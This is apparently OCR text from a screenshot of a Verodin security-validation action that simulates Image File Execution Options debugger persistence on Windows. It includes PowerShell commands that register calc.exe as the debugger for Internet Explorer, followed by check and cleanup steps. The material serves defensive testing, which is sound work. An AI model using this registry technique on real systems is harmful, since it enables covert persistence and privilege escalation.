 VERODIN
SECURITY.
INSTRUMENTED.
ANALYZE
ENVIRONMENT
AEDA
REPORT
LIBRARY
ACTIONS
Tags Filter
OR
AND
Tag
Dimension Filters
Content Source
Action Types
Attack Vector
Attacker Location
Behavior Type
Covert
OS/Platform
Stage of Attack
Actions (1)
a104-161
Host CLI - Defense Evasion, Persistence, Privilege Escalation: Image File Execution Options
This action demonstrates how a debugger is assigned to an application using Image File Execution Options (IFEO).
In this action, a new registry key is added under HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
VID: A104-161
Action Preview
+ Monito
VID: A104-161
Name
Host CLI - Defense Evasion, Persistence, Privilege Escalation: Image File Execution Options (Debugger)
Description
This action demonstrates how a debugger is assigned to an application using Image File Execution Options (IFEO). In this action, a new registry
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options so when Internet Explorer is launched, calc.exe runs as
can be seen in the screenshot provided following the completion of a job (Note: No screenshots will be available if the job ran as SYSTEM).
Adversaries can leverage IFEO by assigning malicious applications as the debugger for commonly used programs to gain persistence and privile
compromised machine.
Verodin recommends running this action on both Windows 10 and 7 actors. Verodin also recommends running this action as SYSTEM and admin
Dimensions
Attack Vector: General
Attacker Location: Internal
Behavior Type: General
Covert: Yes
OS/Platform: Windows
Stage of Attack
Verodin Tags
Admin
ATT&CK: Defense Evasion
ATT&CK: Persistence
ATT&CK: Privilege Escalation
System
T1112
T1183
Wi
Windows 7
User Tags
None
HOST CLI
new-ItemProperty -Path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Executi
Options\iexplore.exe' -Name Debugger -Value "C:\Windows\System32\calc.exe" -Type String -Force > $null
Attack successful if zero exit
Start-Process "C:\Program Files\Internet Explorer\iexplore.exe"
Attack successful if zero exit
Get-Process
Attack successful if output matches /(C|c)alc/
#clean up# Remove-ItemProperty -path 'Registry::HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Imag
Execution Options\iexplore.exe' -Name Debugger -Force
#clean up# taskkill /f /im calculator.exe /im calc.exe
No File Dependencies Defined